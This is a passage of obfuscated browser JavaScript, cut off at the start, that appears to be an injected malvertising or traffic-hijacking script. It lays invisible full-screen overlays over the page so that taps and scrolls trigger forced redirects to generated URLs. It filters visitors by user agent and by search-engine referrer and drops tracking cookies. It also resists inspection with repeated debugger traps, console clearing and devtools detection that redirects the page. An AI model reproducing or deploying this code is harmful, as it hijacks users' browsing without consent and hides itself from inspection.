i})(a[c(357)],a[c(446)],a[c(411)],q),A=e[c(434)],B=e.touch_min_height,C=e[c(367)],D=e[c(422)],v||((e=t(a.k8,"_"))&&-1!==e[c(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[c(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[c(406)](q+"")?x=!0:2===(e=t(a.k6,","))[c(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),o=0;o<a;o++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],o=0;o<a[e(412)];o+=t)n.push(a[e(410)](o,o+t));return n}function W(a,t){for(var e=b6,n="",o=0;o<t[e(412)];o++)n+=t[o],o<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],o=[],i=0;i<10;i++){var r=Math[a(340)](9*Math.random())+1;o[i]=r}for(var s=[0,1,2,3,4,5,6,7,8,9],i=1;i<s[a(412)];i++){var u=Math[a(340)](Math[a(361)]()*(i+1));[s[i],s[u]]=[s[u],s[i]]}for(i=0;i<e;i++){var b=s[i];o[b]=t[i],n[i+1]=b}return n[a(409)]("")+o[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),o="",i=n[t(420)]()+1,r=n[t(337)](),s=""+n[t(424)](),s=(s+=i<=9?"0"+i:i)+(r<=9?"0"+r:r)+a,u=0;u<6;u++)o+=(0,String[t(377)])(97+(parseInt(s)*e[3*u+1]+e[3*u+2])%e[3*u]%26);return o}function a1(a,t){for(var e=b6,n="",o=0;o<a[e(412)];o++){var i=a.charCodeAt(o);48<=i&&i<=57&&(i=(i-48+t)%10+48),n+=String[e(377)](i)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("B2_DJ")};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0!==window.localStorage)if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}(void 0===data.exp||data.exp>=(new Date).getTime())&&data.val}}else 1<arguments.length?setCookie(key,val,day):getCookie(key)}"undefined"==typeof console&&(window.console={log:function(){}}),-1<location.href.indexOf("LDA")&&alert("LDA"),!function(f,d,h){(new Date).getHours();function r(e,t,n){n=n||1;var o=new Date;o.setTime(o.getTime()+12*n*60*60*1e3),d.cookie=e+"="+escape(t)+";path=/;expires="+o.toGMTString()}function i(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=d.cookie.match(e))?unescape(e[2]):null}n=this,e=function(e){function c(e){return~h.userAgent.toLowerCase().indexOf(e)}function r(e,t){t!==u?location.href=e:location.replace(e)}var a=function(){return(a=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)},s={clear:!0,debug:!0,debugTime:3e3},u=2,o=0,i=0,l=function(e){var t=0,n=1<<o++;return function(){(!i||i&n)&&2==++t&&(i|=n,e(),t=1)}},t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,o=this._redirect;o&&(0!==o.indexOf("http")?(n=location.pathname+location.search,((t=o)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&r(o,e)):location.href!==o&&r(o,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||c("chrome"),n=c("firefox");if(!t)return n?((t=/./).toString=e,void console.log(t)):(a=e,n=new Image,Object.defineProperty(n,"id",{get:function(){a(u)}}),void console.log(n));(r=/./).toString=l(t=e),o.toString=l(t),(n=new Date).toString=l(t),console.log("%c",o,r,n),i=l(t),n=new Error,Object.defineProperty(n,"message",{get:function(){i()}}),console.log(n)}function o(){return r}var r,i,a},n.prototype.write=function(){var e=this._write;e&&(d.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var e=a(a({},s),e),t=e.clear,n=e.debugTime,o=e.callback,r=e.redirect,i=e.write;this._debug=e.debug,this._debugTime=n,this._clear=t,this._callback=o,this._redirect=r,this._write=i}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((n="undefined"!=typeof globalThis?globalThis:n||self).CB={});var t,e=/\bad=(\w+)/,n=(-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac)),"_"+String.fromCharCode(66)+"J"+String.fromCharCode(83)),e=(-1==(location.href+(d.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)}),((e,t)=>{var n="";e=decodeURIComponent(e);for(var o=0;o<e.length;o++)n+=String.fromCharCode(t.charCodeAt(o%t.length)^e.charCodeAt(o));return n})("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou")),n=new RegExp(e,"ig").test(h.userAgent);var a=("ontouchstart"in f||0<h.maxTouchPoints||0<h.msMaxTouchPoints)&&!n,c=null;C([105,109,112,111,114,116,97,110,116]);function o(e,n,o){return e.forEach(function(t,e){o.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),o}var e=ac.ZS1||[],n=ac.DJ1||[],s=ac.DJ2||[],u=ac.PC1||[],l=ac.PC2||[],e=o(e,ac.ZS2||[],[]),n=o(n,s,[]),s=o(u,l,[]);function g(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),o=0,r=0;r<n.length;r++)o+=n[r].weight,n[r].max=o;for(var i,a=Math.round(Math.random()*(o-1)),c=[],r=0;r<n.length;r++)if(a<n[r].max){c.push(n[r]),1<=--t&&(n.splice(r,1),i=g(n,t))&&c.push.apply(c,i);break}return c}var p=g(n,2),v=g(e,1),m=g(s,1);function y(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&i(COOKIE_PRE+"auth"))&&(v=[],p=[]);for(var b,_=1;_<=2;_++){var w="A"+_+"_",O="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=O,f[O]=function(e){var t,n,o;return a?(null==c&&((o=i(t=COOKIE_PRE+"_ac"))||r(t,o="r"+~~(9999*Math.random()),60),c=~~i(COOKIE_PRE+o),r(COOKIE_PRE+o,++c,1)),t=c,o=new RegExp("(google|baidu)\\.com","ig"),n=-1<d.referrer.search(o),0<p.length&&y(p.shift(),2),!(n&&t<=1||30<=t)&&void(e||0<v.length&&y(v.shift(),3))):(0<m.length&&y(m.shift(),1),!1)}}function C(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}function T(e){return function(){try{e()}catch(e){b[e.message]||(b[e.message]=1,console.log(e))}}}f.sTimeout=setTimeout,f.sInterval=setInterval,b={},f.setTimeout=function(e,t){return f.sTimeout(T(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(T(e),t<500?1e3:t)}}(window,document,navigator)};(()=>{var _;(new Date).getHours(),_={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]},cypbrstd(window,document,navigator,_)})();;//003240-qc2/*a9c8e5ef47caeea93e2090150a612fc720484*/